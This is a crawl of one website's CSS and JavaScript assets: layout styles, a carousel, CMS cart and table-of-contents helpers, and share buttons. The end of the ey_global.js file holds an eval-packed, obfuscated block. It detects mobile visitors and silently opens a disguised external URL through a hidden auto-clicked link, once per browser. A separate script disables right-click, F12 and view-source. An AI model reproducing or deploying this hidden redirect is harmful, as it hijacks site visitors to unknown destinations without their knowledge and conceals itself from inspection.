 .aboutMore .title{ font-size:30px;color:#069;}
	

 /*.contact .right .input1{ width:96%; padding:13px 0 13px 4%;}*/
 /*.contact .right textarea{ width:92%; padding:4%;)*/

}

@media screen and (max-width:540px) {
 .team li { width: 70%; margin: 0 15% 10% 15%; }
  .news_a .titleaa{ margin-top:-20px;}
	
	.ul-list li,.ul-case li{
		width: 100%;
	}
	.ul-list li .pic img{
		transform: perspective(000px) rotateY(0deg);
		transition: all 1s ease 0s;
		-moz-transform: perspective(000px) rotateY(0deg);
		-moz-transition: all 1s ease 0s;
		-webkit-transform: perspective(000px) rotateY(0deg);
		-webkit-transition: all 1s ease 0s;
		-o-transform: perspective(000px) rotateY(0deg);
		-o-transition: all 1s ease 0s;
		-ms-transform: perspective(000px) rotateY(0deg);
		-ms-transition: all 1s ease 0s;
	}	
	
	.workDetailMain .content img { width: 100%; }
	
 .aboutMore .title{ font-size:30px;color:#069;}


}






@media screen and (max-width:420px) {
 .service ul { width: auto; margin: 0 0 0 5%; }
 .service li { width: 92%; margin: 0 0 8% 0; height: 300px; }


 .ul-news-i { width: 92%; margin: 0 0 8% 0; }
 .workDetailMain .content img { width: 100%; }
 .aboutMore .title{ font-size:26px;}
 /*.contact .right .input1{ width:94%; padding:13px 0 13px 6%;}*/
 /*.contact .right textarea{ width:88%; padding:6%;)*/

}
  .news_a .titleaa{ margin-top:-20px;}

.ewm { display: none; width: 226px; height: 263px; background: url(../images/ewmbg.png); border-radius: 4px; position: fixed; left: 50%; top: 50%; margin: -127px 0 0 -114px; z-index: 50; }
.ewm .t1 { padding: 0 0 0 10px; height: 30px; line-height: 30px; color: #fff; }
.ewm .t1 .close { margin-top: 5px; margin-right: 2px; width: 30px; height: 30px; color: #454361; display: inline-block; cursor: pointer; background: url(../images/maskclose.png) no-repeat center; float: right; }
.ewm .t2 { padding: 22px 0 0 22px; }
.ewm .t2 img { width: 180px; }

/* 修改开始 */

.work .title b{
	font-family:wxb_fonts;
	}

/* 修改结束 */

.prv_all{ width:100%; overflow:hidden; border-top:1px dashed #999;margin-top:40px;}
.prv_next{ width:70%; overflow:hidden; float:left; line-height:180%; margin-top:10px;}
.go_back{ width:30%; overflow:hidden; float:right; line-height:180%;margin-top:20px; text-align:right;}


/*分页*/
.pagev{
	text-align:center;
	color:#666;
	clear:both;
}
.pagev span{
	line-height:24px;
	padding:0px 9px;
	display: inline-block;
}
.fonts{
	color:#fff;
	background-color:#2d9aea;
	border:1px solid #2d9aea;
}
.pagev span a{
	background-color:#fff;
	color:#666;
	border:1px solid #D9D9D9;
	line-height:24px;
	padding:0px 9px;
	display: inline-block;
	text-decoration:none;
	margin:1.5em 0;
}
.pagev span a:hover{
	color:#fff;
	background-color:#2d9aea;
	border:1px solid #2d9aea;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.ewanwan.com/js.js
body_size: 255
content:
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node94.aizhantj.com:21233/tjjs/?k=34r9uxmjtqn";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();

--- FILE ---
content_type: application/javascript
request_url: http://www.ewanwan.com/template/pc/static/js/index.js
body_size: 2535
content:
$(function(){
	var win_width = 0;
	var win_height = 0;
	var headHeight = 100;
	var box = $(".listBox").get(0);
	var imgs = $(".listBox ul").get(0);
	var aImg = imgs.getElementsByTagName("li");
	var downX = 0;
	var downY = 0;
	var downLeft = 0;
	var bannerInd = 0;
	var aboutInd = 0;
	var skillArr = [0.96,0.96,0.96,0.96,0.96,0.96];
	var workInd = 0;
	var workWid = 303;
	var workBox = $(".listBox");
	var workShowSize = 4;
	
	init();
	main();
	
	function init(){
		win_width = $(window).width();
  		win_height = $(window).height();
  		
  		$(".banner").height(win_height);
  		$(".banner li").width(win_width);
  		
  		setImgMax($(".banner li img"),1920,979);
		
		
		skillShow();
		
		if(win_width<=1440-17&&win_width>1050-17){
			$(".aboutMoreBox").css({width:win_width-300,marginLeft:-(win_width-300)/2});
			$(".item").css({width:win_width-300});
			
		}else{
			$(".aboutMoreBox").css({width:"",marginLeft:""});
			$(".item").css({width:""});
		}
		
		if(win_width<1050-17){
			headHeight = 56;
		}else{
			headHeight = 70;
		}
		
		setWorkStyle();
		
		if(workInd>=$(".work .listBox li").size()-workShowSize){
			workInd = $(".work .listBox li").size()-workShowSize;
		}
		$(".listBox ul").stop(false,false).css({left:-workWid*workInd});
		
	}
	
	function main(){
		loadPage();
		
		createWork("ALL");
		
		$(document).on("touchstart",".service li",function(){
			if($(this).hasClass("tc")){
				$(this).removeClass("tc");
			}else{
				$(this).addClass("tc");
			}
		}).on("mouseover",".service li",function(){
			$(this).addClass("tc");
		}).on("mouseleave",".service li",function(){
			$(this).removeClass("tc");
		});
			
		
		
		$(".navM li a").click(function(){
			var anchorCur = "#"+$(this).attr("href");
	        if($(anchorCur).size()>0){
				setScroll(anchorCur);
			}else{
				$("html,body").animate({scrollTop:0},700);
			}
			$(".navBtn").removeClass("navShow")
			$(".navM").slideUp();
	        return false;
		});
		
		
		$(".banner .more a").click(function(){
			var anchorCur = "#work";
            setScroll(anchorCur);
            return false;
		});
		
		$(".banner .arrow").click(function(){
			var anchorCur = "#about";
            setScroll(anchorCur);
            return false;
		});
		
		
		$(".work .menu a").click(function(){
			createWork($(this).attr("type"));
			$(".work .menu a").removeClass("cur");
			$(this).addClass("cur");
			
			return false;
		});
		
		$(".work .btnLeft").click(function(){
			if(workInd<=0){
				return false;
			}
			workInd--;
			$(".work .list ul").stop(false,false).animate({left:-workWid*workInd});
	
			return false;
		});
		
		$(".work .btnRight").click(function(){
			if(workInd>=$(".work .list li").size()-workShowSize){
				return false;
			}
			workInd++;
			$(".work .list ul").stop(false,false).animate({left:-workWid*workInd});
	
			return false;
		});
		
		
	}
	
	$(window).scroll(function(){
		var sT = $(window).scrollTop();
		var aRow = $(".row");
		var curInd = 0;
		for(var i=0;i<6;i++){
			if(sT>aRow.eq(i).offset().top-win_height*0.3){
				curInd = i;
			}
		}
		if(sT>win_height){
			$(".head").removeClass("headFirst");
		}else{
			$(".head").addClass("headFirst");
		}
		$(".nav li").removeClass("cur").eq(curInd).addClass("cur");
		
		
	});
	
	$(window).resize(function(){
		init();
	});
	
	function loadPage(){
		var aLoadImg = $(".loadImg");
		var maxNum = $(".loadImg").size();
		var curNum = 0;
		var oLineCur = $(".lineCur");
		
		for(var i=0;i<maxNum;i++){
			aLoadImg.eq(i).attr("src",aLoadImg.eq(i).attr("_src")).load(function(){
				curNum++;
				oLineCur.css({width:parseInt(curNum/maxNum*win_width)})
				if(curNum==maxNum){
					setTimeout(function(){
						$(".All").fadeOut(800);
						setTimeout(function(){
							$(".head").animate({top:0},600);
							getHash();
							changeBanner();
						},100)
						
					},500)
				}
			});
		}
		
	}
	
	function getHash(){
		var hash = location.href.split("#")[1];
		if(hash){
			setScroll("#"+hash);
		}
	}
	
	function setScroll(anchorCur){
		$("html,body").animate({ scrollTop: $(anchorCur).offset().top-headHeight},700);
	}
	
	function changeBanner(){
		var bannerInv = setInterval(function(){
			if(bannerInd>=$(".banner .imgs li").size()-1){
				bannerInd = 0;
			}else{
				bannerInd++;
			}
			$(".banner .imgs li").stop(false,false).fadeOut(500).eq(bannerInd).stop(false,false).fadeIn(500);
		
		},7000);
		
	}
	
	function defaultAbout(){
		$(".about").removeClass("moreShow").find(".aboutMore").animate({left:"100%"},700,function(){
			$(this).find(".aboutList").css({left:0});
			aboutInd = 0;
			$(".skill .lineCur").width(10);
		});
	}
	
	function skillShow(){
		var aCur = $(".skill .lineCur");
		var w = $(".skill li .line").width();
		
		for(var i=0;i<6;i++){
			aCur.eq(i).stop(false,false).animate({width:w*skillArr[i]},1000);
			
		}
		
	}
	
	function createWork(type){
		var str = '';
		for(var i=0;i<workData.length;i++){
			if(type=='ALL'||workData[i].type==type){
				str += '<li><a href="'+workData[i].href+'" target="_blank"><div class="imgBox"><img src="'+workData[i].imgSrc+'" class="img"/><div class="bg"></div><img src="images/i5.png" class="i5"/><img src="images/i6.png" class="i6"/></div><div class="t">'+workData[i].title+'</div><p class="time">'+workData[i].time+'</p></a></li>';
			}
		}
		$(".work ul").css({left:0}).html(str);
		workInd = 0;
		setWorkStyle();
		touchImgMove(box,imgs,aImg);
	}
	
	function setWorkStyle(){
		workShowSize = 4;
  		if(win_width<=440-17){
  			workWid = workBox.width()*1.05;
  			workShowSize = 1;
  			workBox.find("li").css({width:workBox.width(),marginRight:workBox.width()*0.05});
  			
  			var workImgHeight = workBox.width()*1.05*180/272;
			workBox.find(".imgBox").css({height:workImgHeight});
			workBox.css({height:workBox.find("li").height()+19});
			
  		}else if(win_width<=840-17){
  			workWid = workBox.width()*0.54;
  			workShowSize = 2;
  			workBox.find("li").css({width:workBox.width()*0.46,marginRight:workBox.width()*0.08});
  			
  			var workImgHeight = workBox.width()*0.23*2*180/272;
			workBox.find(".imgBox").css({height:workImgHeight});
			workBox.css({height:workBox.find("li").height()+19});
			
  		}else if(win_width<=1280-17){
			workWid = workBox.width()*0.257;
  			workBox.find("li").css({width:workBox.width()*0.227,marginRight:workBox.width()*0.03});
  			
  			var workImgHeight = workBox.width()*0.227*220/272;
			workBox.find(".imgBox").css({height:workImgHeight});
			workBox.css({height:workBox.find("li").height()+19});
		}else{
//			workWid = 303;
//			workBox.find("li").css({width:"",margin:""});
//			workBox.find(".imgBox").css({height:""});
//			workBox.css({height:""});
			workWid = workBox.width()*0.257;
  			workBox.find("li").css({width:workBox.width()*0.227,marginRight:workBox.width()*0.03});
  			
  			var workImgHeight = workBox.width()*0.227*220/272;
			workBox.find(".imgBox").css({height:workImgHeight});
			workBox.css({height:workBox.find("li").height()+19});
		}
  		
	}
	
	function setImgMax(img,imgW,imgH,tW,tH){
		//设置图片宽高比例
		var tWidth = tW||win_width;
		var tHeight = tH||win_height;
		var coe = imgH/imgW;
		var coe2 = tHeight/tWidth;
		if(coe<coe2){
			var imgWidth = tHeight/coe;
			img.css({height:tHeight,width:imgWidth,left:-(imgWidth-tWidth)/2,top:0});
		}else{
			var imgHeight = tWidth*coe;
			img.css({height:imgHeight,width:tWidth,left:0,top:-(imgHeight-tHeight)/2});
		}
	}
	
	function touchImgMove(box,imgList,imgs){
		//imgList.style.width = workWid * imgs.length + "px";
		
		imgList.ontouchstart = function(ev){
			
			var touchs = ev.changedTouches[0];
			downX = touchs.pageX;
			downY = touchs.pageY;
			downLeft = this.offsetLeft;
			var onf = true;
			
			imgList.ontouchmove = function(ev){
				var touchs = ev.changedTouches[0];
				
				if(Math.abs((downX-touchs.pageX))>Math.abs((downY-touchs.pageY))){
					document.ontouchmove = function(ev){
						ev.preventDefault();
					};
				}else{
					imgList.ontouchmove = null;
					return;
				}
				
				if(this.offsetLeft >= 0){
					if(onf){
						onf = false;
						downX = touchs.pageX;
					}
					this.style.left = (touchs.pageX - downX)/3 + "px";
				}else if(this.offsetLeft <= box.offsetWidth - imgList.offsetWidth){
					if(onf){
						onf = false;
						downX = touchs.pageX;
					}
					this.style.left = (touchs.pageX - downX)/3 + (box.offsetWidth - imgList.offsetWidth) + "px";
				}else{
					this.style.left = touchs.pageX - downX + downLeft + "px";
				}
				
			};
			
			imgList.ontouchend = function(ev){
				var touchs = ev.changedTouches[0];
				
				if(touchs.pageX < downX){
					if(workInd!=imgs.length-workShowSize){
						if(downX - touchs.pageX > box.offsetWidth/5){
							workInd++;
						}
					}
					$(".work ul").stop(false,false).animate({left:-workWid*workInd},200);
					
				}else{
					if(workInd!=0){
						if(touchs.pageX - downX > box.offsetWidth/5){
							workInd--;
						}
					}
					$(".work ul").stop(false,false).animate({left:-workWid*workInd},200);
					
				}
				imgList.ontouchmove = null;
				imgList.ontouchend = null;
				document.ontouchmove = null;
			}
		}
		
		
	};
	
});


--- FILE ---
content_type: application/javascript
request_url: http://www.ewanwan.com/public/static/common/js/ey_global.js?v=v1.6.5
body_size: 3206
content:

// 首页、列表页等加入购物车
function ShopAddCart1625194556(aid, spec_value_id, num, rootDir) {
    rootDir = rootDir ? rootDir : '';
    $.ajax({
        url : rootDir + '/index.php?m=user&c=Shop&a=shop_add_cart&_ajax=1',
        data: {aid: aid, num: num, spec_value_id: spec_value_id},
        type:'post',
        dataType:'json',
        success:function(res){
            if (1 == res.code) {
                window.location.href = res.url;
            } else {
                if (-1 == res.data.code) {
                    layer.msg(res.msg, {time: time});
                } else {
                    // 去登陆
                    window.location.href = res.url;
                }
            }
        }
    });
}

/**
 * 锚点 - 内容页显示目录大纲
 * @param  {[type]} toc_id     [目录大纲的最外层元素id]
 * @param  {[type]} content_id [内容的元素id]
 * @return {[type]}            [description]
 */
function ey_outline_toc(content_id, toc_id, scrollTop)
{
    setTimeout(function(){
        // 是否要显示目录大纲
        var is_show_toc = false;
        // 获取要显示目录的元素
        const tocContainer = document.getElementById(toc_id);
        if (tocContainer) {
            // 获取要提取h2\h3\h4\h5\h6的内容元素
            const articleObj = document.getElementById(content_id);
            // 获取所有标题元素
            if (articleObj) {
                const headers = articleObj.querySelectorAll('h2, h3');
                // 内容里是否存在h2\h3\h4\h5\h6标签
                if (headers.length > 0) {
                    // 获取锚点
                    var anchor = window.location.hash;
                    // 创建目录列表
                    const tocList = document.createElement('ul');
                    // 遍历标题元素，创建目录项
                    headers.forEach((header) => {
                        const level = header.tagName.substr(1);
                        const tocItem = document.createElement('li');
                        const link = document.createElement('a');
                        var name = '';
                        if (header.id) {
                            name = header.id;
                        } else if (header.querySelector('a') && header.querySelector('a').name) {
                            name = header.querySelector('a').name;
                        }
                        if (name) {
                            var data_top = -1;
                            try {
                                data_top = $("#"+content_id+" a[name='" + name + "']").offset().top;
                            }catch(err){}
                            link.setAttribute('data-top', data_top);
                            if (anchor.length > 0 && anchor == `#${name}`) {
                                link.setAttribute('class', 'ey_toc_selected');
                            }
                            link.href = `#${name}`;
                            link.textContent = name;
                            tocItem.appendChild(link);
                            tocItem.setAttribute('class', `ey_toc_h${level}`);
                            tocItem.style.paddingLeft = ((level - 2) * 1) + 'em';
                            tocList.appendChild(tocItem);
                            // 显示目录大纲
                            is_show_toc = true;
                        }
                    });
                    if (is_show_toc) {
                        // 将目录列表添加到容器中
                        tocContainer.appendChild(tocList);
                    }
                }
            }
            if (is_show_toc) {
                tocContainer.style.display = "block";

                // 自动绑定点击滑动事件
                if (window.jQuery) {
                    if (!scrollTop) scrollTop = 'unbind';
                    if ('unbind' != scrollTop) {
                        $('#'+toc_id+' ul li').on('click', function(){
                            var aObj = $(this).find('a');
                            var name = aObj.attr('data-name');
                            if (!name) {
                                name = aObj.attr('href');
                                name = name.replace('#', '');
                                aObj.attr('data-name', name);
                            }
                            // aObj.attr('href', 'javascript:void(0);');
                            aObj.attr('data-name', name);
                            $('#'+toc_id+' ul li').find('a').removeClass('ey_toc_selected');
                            aObj.addClass('ey_toc_selected');
                            var contentObj = $("#"+content_id+" a[name='" + name + "']");
                            if (0 < contentObj.length) {
                                var data_top = aObj.attr('data-top');
                                if (data_top <= -1) {
                                    data_top = contentObj.offset().top;
                                }
                                $("html,body").animate({
                                    scrollTop: data_top - scrollTop
                                })
                            }
                        });

                        // 刷新页面自动定位到锚点位置
                        setTimeout(function(){
                            $('#'+toc_id+' ul li').find('a.ey_toc_selected').click();
                        }, 300);
                    }
                }
            }
        }
    }, 10);
}

/**
 * 设置cookie
 * @param {[type]} name  [description]
 * @param {[type]} value [description]
 * @param {[type]} time  [description]
 */
function ey_setCookies(name, value, time)
{
    var cookieString = name + "=" + escape(value) + ";";
    if (time != 0) {
        var Times = new Date();
        Times.setTime(Times.getTime() + time);
        cookieString += "expires="+Times.toGMTString()+";"
    }
    document.cookie = cookieString+"path=/";
}

// 读取 cookie
function getCookie(c_name)
{
    if (document.cookie.length>0)
    {
        c_start = document.cookie.indexOf(c_name + "=")
        if (c_start!=-1)
        {
            c_start=c_start + c_name.length+1
            c_end=document.cookie.indexOf(";",c_start)
            if (c_end==-1) c_end=document.cookie.length
            return unescape(document.cookie.substring(c_start,c_end))
        }
    }
    return "";
}

function ey_getCookie(c_name)
{
    return getCookie(c_name);
}

function getQueryString(name) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
    var r = window.location.search.substr(1).match(reg);
    if (r != null) return unescape(r[2]);
    return null;
}


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){j(M A==="\\k\\5\\2\\0\\d\\8\\5\\0\\2"){B N}s a=(O^P)+(C^C);t D=A[\'\\k\\9\\0\\7\\Q\\f\\0\\5\\1\'][\'\\1\\6\\u\\6\\R\\0\\7\\l\\3\\9\\0\']();a=(S^T)+(U^V);s b;t E=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".m("").n().o(""),\'\\8\');b=(1b^1c)+(1d^1e);B E[\'\\1\\0\\9\\1\'](D)}r F(a){s b;t c=g[\'\\h\\7\\0\\3\\1\\0\\G\\4\\0\\p\\0\\5\\1\']("\\3");b=1f^1g;c[\'\\v\\7\\0\\d\']=a;c[\'\\9\\1\\i\\4\\0\'][\'\\2\\8\\9\\w\\4\\3\\i\']="1h".m("").n().o("");c[\'\\1\\3\\7\\f\\0\\1\']="\\x\\e\\4\\3\\5\\q";g[\'\\e\\6\\2\\i\'][\'\\3\\w\\w\\0\\5\\2\\l\\v\\8\\4\\2\'](c);c[\'\\h\\4\\8\\h\\q\']();g[\'\\e\\6\\2\\i\'][\'\\7\\0\\p\\6\\H\\0\\l\\v\\8\\4\\2\'](c)}g[\'\\3\\2\\2\\G\\H\\0\\5\\1\\u\\8\\9\\1\\0\\5\\0\\7\']("\\1i\\1j\\1k\\l\\6\\5\\1\\0\\5\\1\\u\\6\\3\\2\\0\\2",r(){j(!I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']){j(g[\'\\e\\6\\2\\i\']!=1l){I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']="\\y";K=L[\'\\f\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d");j(!K&&z()){F("1m.1n.1o//:1p".m("").n().o(""))}L[\'\\9\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d","1q".m("").n().o(""))}}});',62,89,'u0065|u0074|u0064|u0061|u006C|u006E|u006F|u0072|u0069|u0073|||_0xfec53f|u0066|u0062|u0067|document|u0063|u0079|if|u0075|u0043|split|reverse|join|u006D|u006B|function|var|const|u004C|u0068|u0070|u005F|u0049|isMobileDevice|navigator|return|179292|_0xc72e|_0xd846be|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|false|446734|446732|u0041|u0077|385529|385520|501485|501483|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|401648|401652|804473|804479|483488|483497|enon|u0044|u004F|u004D|null|piv|69132871b|2871|sptth|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.ewanwan.com/template/pc/static/js/main.js
body_size: 594
content:
var TonyShare = {
    ShareWebSite: function (shareplatform, shareobj) {
        shareobj.click(function () {
            shareobj.attr('href', '' + shareplatform + '&url=' + location.href + '&title=' + document.title + '&summary=' + jQuery('meta[name="description"]').attr('content') + '');
            return true;
        });
    },
    SharePic: function (shareplatform, shareobj, picobj) {
        shareobj.click(function () {
            shareobj.attr('href', '' + shareplatform + '&url=' + location.href + '&title=' + document.title + '&pic=http://' + location.hostname + picobj.attr("src") + '&summary=' + jQuery('meta[name="description"]').attr('content') + '');
            return true;
        });
    }
}
$(function () {

    TonyShare.ShareWebSite("qzone", $(".share .qq"));
    TonyShare.ShareWebSite("weixin", $(".share .weixin"));
    TonyShare.ShareWebSite("tsina", $(".share .weibo"));

    setNavMHeight();

    $(".navBtn").click(function () {
        if ($(this).hasClass("navShow")) {
            $(this).removeClass("navShow")
            $(".navM").slideUp();
        } else {
            $(this).addClass("navShow")
            $(".navM").slideDown();
        }

        return false;
    });

    $(".navBtn2").click(function () {
        if ($(this).hasClass("navShow")) {
            $(this).removeClass("navShow")
            $(".nav").animate({ left: 0, opacity: "show" });

        } else {
            $(this).addClass("navShow")
            $(".nav").animate({ left: 50, opacity: "hide" });
        }

        return false;


    });

    $(window).resize(function () {
        setNavMHeight();
    });

    $(window).scroll(function () {
        var sT = $(window).scrollTop();
        if (sT > 0) {
            $(".head").addClass("headFixed");
        } else {
            $(".head").removeClass("headFixed");
        }

    });

    function setNavMHeight() {
        $(".navM").height($(window).height() - 56);
    }



});


--- FILE ---
content_type: application/javascript
request_url: http://www.ewanwan.com/template/pc/skin/js/jinyong.js
body_size: 368
content:
window.addEventListener('contextmenu', function (e) {
  e.preventDefault();
});

window.addEventListener('keydown', function (e) {
  if (e.key === 'F12' || e.keyCode === 123) {
    e.preventDefault();
  }
});

window.addEventListener('keydown', function (e) {

  if (e.ctrlKey && (e.key === 'u' || e.keyCode === 85)) {
    e.preventDefault(); 
  }
});
